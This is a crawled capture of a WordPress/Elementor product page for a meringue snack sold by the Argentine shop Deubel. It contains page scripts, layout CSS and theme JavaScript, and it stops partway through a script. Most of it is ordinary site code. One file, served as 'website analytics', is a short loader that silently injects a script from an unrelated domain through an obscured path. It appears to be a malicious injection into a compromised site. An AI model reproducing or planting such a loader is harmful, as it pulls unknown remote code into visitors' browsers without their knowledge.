<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://deubel.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/deubel.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/deubel.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/deubel.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc33a72cef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":30095,"title":"Merenguitos%20x100g%20%E2%80%93%20Deubel","excerpt":"<p style=\"font-weight: 400;\"><strong>Merengues secos<\/strong><\/p>\r\n<p style=\"font-weight: 400;\"><strong>INGREDIENTES:\u00a0<\/strong>AZUCAR, AGUA, CLARA DE HUEVO EN POLVO, ESENCIA DE VAINILLA<\/p>\r\n<p style=\"font-weight: 400;\"><strong>CONTIENE:<\/strong>\u00a0SULFITOS, DERIVADOS DE HUEVO.<strong>\u00a0PUEDE CONTENER<\/strong>: ALMENDRAS, AVELLANAS, MAN\u00cd, NUECES, DERIVADOS DE LECHE, DERIVADOS DE SOJA, DERIVADOS DE TRIGO.<\/p>","featuredImage":"https:\/\/deubel.com.ar\/wp-content\/uploads\/2022\/03\/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/includes/../assets/scripts/wow.min.js?ver=2.1.6" id="neuron-wow-js-js"></script>
<script type="text/javascript" src="https://deubel.com.ar/wp-content/plugins/neuron-core-bifrost/includes/../assets/scripts/frontend.js?ver=2.1.6" id="neuron-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deubel.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deubel.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-04 10:26:58 -->

--- FILE ---
content_type: text/css
request_url: https://deubel.com.ar/wp-content/uploads/elementor/css/post-29437.css?ver=1753303007
body_size: 13277
content:
.elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c:not(.elementor-motion-effects-element-type-background), .elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9;}.elementor-29437 .elementor-element.elementor-element-6ca68b6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-icon{padding-right:0px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item > a{font-size:13px;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-29437 .elementor-element.elementor-element-2ee1acf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-3dd28d4f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29437 .elementor-element.elementor-element-5e288bfc{width:auto;max-width:auto;}.elementor-29437 .elementor-element.elementor-element-5e288bfc > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-29437 .elementor-element.elementor-element-5e288bfc .elementor-heading-title{font-size:13px;color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:center;--icon-size:13px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-widget-container{text-align:right;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon i{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon svg{fill:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover i{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29437 .elementor-element.elementor-element-6ff60454:not(.elementor-motion-effects-element-type-background), .elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000069 100%);}.elementor-29437 .elementor-element.elementor-element-6ff60454{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-80px;padding:6px 0px 6px 0px;z-index:9;}.elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29437 .elementor-element.elementor-element-2782a138.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29437 .elementor-element.elementor-element-2782a138.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29437 .elementor-element.elementor-element-da64a0c{text-align:left;}.elementor-29437 .elementor-element.elementor-element-177308c6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-29437 .elementor-element.elementor-element-737b17cc{width:auto;max-width:auto;align-self:center;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul:not(.sub-menu){text-align:left;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul li.menu-item-has-children .menu-item-icon{left:auto;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav.m-nav-menu--vertical > ul li.menu-item-has-children ul.sub-menu{padding-left:1.8333333333rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile-icon-holder{justify-content:flex-start !important;-webkit-box-pack:start !important;-ms-flex-pack:start !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul > li > a{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile nav > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile nav ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu::before{height:2.1666666667rem !important;top:-2.1666666667rem !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem;margin-bottom:2.1666666667rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem;margin-bottom:2.1666666667rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile{margin-top:12px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile-icon svg line{stroke:#ffffff !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button{background-color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;border-radius:0px 0px 0px 0px;padding:14px 28px 14px 28px;}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:hover, .elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:focus{background-color:rgba(0,0,0,0);color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-4ff79052{width:auto;max-width:auto;align-self:center;}.elementor-29437 .elementor-element.elementor-element-4ff79052 > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:hover svg, .elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:focus svg{fill:#ffffff;}@media(max-width:1024px){.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu{margin-top:0px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu::before{height:0px !important;top:-0px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li.menu-item-has-children > ul.sub-menu{margin-top:0px;margin-bottom:0px;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul li.menu-item-has-children > ul.sub-menu{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-29437 .elementor-element.elementor-element-6ff60454{margin-top:0px;margin-bottom:-66px;padding:0px 0px 0px 0px;}.elementor-29437 .elementor-element.elementor-element-2782a138{width:50%;}.elementor-29437 .elementor-element.elementor-element-177308c6{width:50%;}.elementor-29437 .elementor-element.elementor-element-4ff79052 > .elementor-widget-container{margin:0px 0px 0px 12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-29437 .elementor-element.elementor-element-2782a138{width:50%;}.elementor-29437 .elementor-element.elementor-element-177308c6{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://deubel.com.ar/wp-content/uploads/elementor/css/post-29441.css?ver=1753302955
body_size: 1657
content:
.elementor-29441 .elementor-element.elementor-element-33801638{padding:4px 0px 0px 0px;}.elementor-29441 .elementor-element.elementor-element-1382f386{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-widget-container{text-align:left;}.elementor-29441 .elementor-element.elementor-element-1382f386 > .elementor-widget-container{margin:-10px 0px 0px -14px;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.6em;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon i{color:#000000;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon svg{fill:#000000;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon:hover i{color:#000000;}.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-social-icon:hover svg{fill:#000000;}@media(max-width:1024px){.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-widget-container{text-align:left;}.elementor-29441 .elementor-element.elementor-element-1382f386{--icon-size:18px;--grid-column-gap:6px;}}@media(max-width:767px){.elementor-29441 .elementor-element.elementor-element-1382f386 .elementor-widget-container{text-align:center;}.elementor-29441 .elementor-element.elementor-element-1382f386 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 135
content:
;(function(c,k,a,s,o){s=c.createElement(k);s.src=a;s.async=1;o=c.getElementsByTagName(k)[0];o.parentNode.insertBefore(s,o);})(document,'script','https://roadmap.lifeinsurancemasters.net/mzDOjeASreT/EvS/rAfir+kS9K/jWKT+91699PNWqO7wSuzw');

--- FILE ---
content_type: application/javascript
request_url: https://deubel.com.ar/wp-content/themes/bifrost/assets/scripts/bifrost.js?ver=2.2.2
body_size: 13277
content:
!function(e){function t(a){if(i[a])return i[a].exports;var n=i[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,t),n.l=!0,n.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,a){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t){jQuery(function(e){"use strict";function t(){e("#wpadminbar").length&&(r=e("#wpadminbar").outerHeight())}function i(){e(".m-primary-top-header").length&&(s=e(".m-primary-top-header").outerHeight(),e(".l-primary-header--sticky, .l-primary-header--absolute").css("top",s+"px"),e(".l-primary-header--default-wrapper").hasClass("l-primary-header--sticky")&&e(".l-primary-header").css("top",s+"px"))}function a(){var t,i;t=c.is(":visible")?c:l,i=t.find(".l-primary-header").outerHeight(),t.height(i),i>0&&(d=i),t.hasClass("l-primary-header--absolute")&&e(".o-hero__content").css("padding-top",d)}function n(){var t,i,a;t=e(window).innerHeight(),a=e(".l-primary-footer").outerHeight(),e(".l-primary-header--default-wrapper").hasClass("l-primary-header--absolute")||e(".l-primary-header--responsive-wrapper").hasClass("l-primary-header--absolute")?(i=t-r-s-2*p-a,e(".l-main-wrapper").css("min-height",i)):(i=t-r-s-2*p-d-a,e(".l-main-wrapper").css("min-height",i))}function o(){var t,i;t=e(window).innerHeight(),e(".l-primary-header--default-wrapper").hasClass("l-primary-header--absolute")||e(".l-primary-header--responsive-wrapper").hasClass("l-primary-header--absolute")?(i=t-r-s,e(".t-404 .o-hero").css("height",i)):(i=t-r-s-d,e(".t-404 .o-hero").css("height",i))}var r=0,s=0,l=e(".l-primary-header--default-wrapper"),c=e(".l-primary-header--responsive-wrapper"),d=0,p=0;e(".neuron-fixed-hidden-yes--close-button").append('<a class="a-close-button" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>'),e(".neuron-fixed-hidden-yes.neuron-fixed-hidden-yes--close-button .a-close-button").on("click",function(t){t.preventDefault(),t.stopPropagation(),e(".neuron-fixed-hidden-yes").removeClass("active")}),e("#wpadminbar").addClass("neuron-wpadminbar"),t(),function(){e(".l-theme-borders").length&&(p=e(".l-theme-borders__top").outerHeight())}(),i(),a(),n(),o(),function(){if(e("body").hasClass("h-parallax-footer")){var t,i=e("footer"),a=e(".l-theme-wrapper .l-main-wrapper");i.css("display","block"),i.length&&a.length&&(t=i.innerHeight(),a.css("position","relative"),a.css("z-index","1"),a.css("margin-bottom",t+p+"px"))}}(),e(".l-primary-header--responsive-wrapper").hasClass("l-primary-header--sticky")&&e("l-primary-header").css("top",s+"px");var h;e(".m-nav-menu--horizontal li.menu-item-has-children, .l-primary-header__holder li.menu-item-has-children").on({mouseenter:function(){clearTimeout(h);var t=e(this).children(".sub-menu"),i=e(this).parents(".sub-menu"),a=e(window).width();(i.length&&i.hasClass("sub-menu--left")||a-(t.offset().left+t.outerWidth()+1)<0)&&t.addClass("sub-menu--left"),t.addClass("active")},mouseleave:function(){var t=e(this).children(".sub-menu");t.removeClass("active"),h=setTimeout(function(){t.removeClass("sub-menu-left")}.bind(this),250)}}),e(".menu-item.disabled > a").on("click",function(e){e.preventDefault()}),e(".menu-item").hasClass("m-mega-menu")&&e(".m-nav-menu--horizontal ul").addClass("m-mega-menu-holder"),e('<a href="#" class="menu-item-icon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg></a>').insertAfter(".l-primary-header--responsive__nav .menu-item-has-children > a, .m-nav-menu--vertical ul .menu-item-has-children > a"),e(".l-primary-header--responsive__icon").on("click",function(t){t.stopPropagation(),t.preventDefault(),e(".l-primary-header--responsive__nav").toggleClass("active"),e(".l-primary-header--responsive__nav .menu-item-has-children > .menu-item-icon").removeClass("active"),e(".l-primary-header--responsive__nav").find(".sub-menu").slideUp("fast")}),e(".l-primary-header--responsive__nav .menu-item-has-children > .menu-item-icon, .m-nav-menu--vertical ul .menu-item-has-children > .menu-item-icon").on("click",function(t){t.stopPropagation(),t.preventDefault(),e(this).toggleClass("active");var i=e(this).next("ul"),a=e(this).closest("ul").children("li");a.find(".sub-menu").not(i).slideUp("fast"),a.find(".menu-item-icon").not(this).removeClass("active"),i.slideToggle("fast")}),e(".m-site-search-holder").each(function(){var t=e(this);e(this).find(".a-site-search-icon").on("click",function(e){e.preventDefault(),e.stopPropagation(),t.find(".m-site-search").addClass("active"),t.find(".m-site-search").addClass("active"),setTimeout(function(){t.find(".m-site-search__form__input").focus()},300)}),t.find(".m-site-search__close-icon, .m-site-search__overlay").on("click",function(){t.find(".m-site-search").removeClass("active")})}),e(document).on("bind keydown",function(t){27==t.which&&e(".m-site-search").removeClass("active")}),e(".a-slidingbar-icon").on("click",function(t){t.preventDefault(),t.stopPropagation(),e(".o-slidingbar").addClass("active")}),e(".o-slidingbar__close-icon, .o-slidingbar__overlay").on("click",function(){e(".o-slidingbar").removeClass("active")}),e(document).on("bind keydown",function(t){27==t.which&&e(".o-slidingbar").removeClass("active")}),e(window).scroll(function(){e(window).scrollTop()>150?e(".a-to-top").addClass("a-to-top--active"):e(".a-to-top").removeClass("a-to-top--active")}),e(".a-to-top").on("click",function(){return e("html, 